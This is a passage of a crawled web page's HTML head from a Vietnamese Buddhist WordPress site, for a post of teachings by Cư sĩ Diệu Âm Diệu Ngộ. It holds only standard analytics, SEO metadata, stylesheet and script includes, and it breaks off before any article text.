

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/
body_size: 33909
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 3/4 ) - Cư sĩ DIỆU ÂM DIỆU NGỘ - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 3/4 ) - Cư sĩ DIỆU ÂM DIỆU NGỘ - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2020-11-28T11:36:34+00:00" />
	<meta property="article:modified_time" content="2020-11-28T11:38:07+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-34-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/","url":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/","name":"200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 3/4 ) - Cư sĩ DIỆU ÂM DIỆU NGỘ - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/#primaryimage"},"image":{"@id":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/#primaryimage"},"thumbnailUrl":"https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-34-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ.jpeg","datePublished":"2020-11-28T11:36:34+00:00","dateModified":"2020-11-28T11:38:07+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/#primaryimage","url":"https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-34-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ.jpeg","contentUrl":"https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-34-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ.jpeg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 3/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"https://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="https://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="https://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; 200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 3/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ Dòng bình luận" href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='https://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='https://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="https://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"08726f026e","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amidaphat.org/wp-json/wp/v2/posts/13435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://amidaphat.org/?p=13435' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://amidaphat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famidaphat.org%2F200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://amidaphat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famidaphat.org%2F200-bai-khai-thi-quan-trong-phan-34-cu-si-dieu-am-dieu-ngo-2%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical 